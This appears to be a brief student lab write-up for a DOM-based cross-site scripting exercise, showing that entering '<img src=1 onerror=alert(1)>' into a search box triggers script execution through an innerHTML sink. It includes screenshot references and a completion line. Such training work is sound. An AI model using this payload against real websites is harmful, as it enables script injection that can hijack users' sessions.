**Cross-Site Scripting Lab-04**

**M.Gobi Shankar**

**CB.SC.P2CYS23019**

# DOM XSS in innerHTML sink using source location.search

Enter the following into the into the search box. Click "Search".

<img src=1 onerror=alert(1)>





Lab Completed Successfully.

